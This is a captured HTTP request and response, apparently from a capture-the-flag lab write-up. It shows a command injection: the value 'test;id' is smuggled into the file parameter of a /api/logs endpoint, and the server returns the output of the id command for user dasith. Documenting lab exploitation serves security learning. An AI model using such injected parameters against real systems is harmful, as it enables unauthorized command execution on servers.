 Method URL
GET http://10.10.11.120:3000/api/logs?file=test;id SEND
HEADERS BODY AUTHORIZATION VARIABLES
Name Value
auth-token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTg1ZDkwNWFjYTg0YzA0NGVjOI
Name Value
Response 200 OK 269 B 268 ms
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 57
ETag: W/"39-VF02BgsBedBH1NKlFQLF8bJ40W8"
Date: Sun, 07 Nov 2021 22:31:36 GMT
Connection: keep-alive
1 "uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"